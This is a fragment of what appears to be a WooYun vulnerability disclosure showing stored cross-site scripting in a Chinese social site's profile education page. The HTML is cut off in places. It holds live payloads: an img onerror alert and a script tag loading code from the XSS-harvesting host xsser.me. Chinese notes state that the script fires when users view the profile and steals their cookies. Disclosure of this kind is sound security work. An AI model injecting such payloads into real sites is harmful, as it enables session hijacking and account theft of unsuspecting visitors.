 <li>
<div class="c_1">
2007-2011 </div>
<div class="c_2">
<img src="" onerror=alert(/xss/)> <span style="display: none;">
<select onchange="_.go(base_href+'Profile/Edu.html?P=1&action=privacy&id=295063&privacy='+this.value);" name="privacy">
<option value="anyone" >任何人</option>
<option value="friend" >仅好友</option>
<option value="nobody" >不公开</option>
XSS可以正常写入
</select>
<input type="checkbox" checked="checked" name="index" onclick="_.go(base_href+'Profile/Edu.html?P=1&amp;action=index&a
</span>
</div>
<div class="c_last">
<a href="index.php?action=Profile&do=eduSubmit&op=delete&id=295063" target="add_favorite">删除</a>
</div>
</li>
<li>
<div class="c_1">
2007-2011 </div>
用户访问个人资料时触发
盗取用户COOKIE
<div class="c_2">
<script src=http://xsser.me/1vJNoe?1352079341></script> <span style="display: no
www.wooyun.org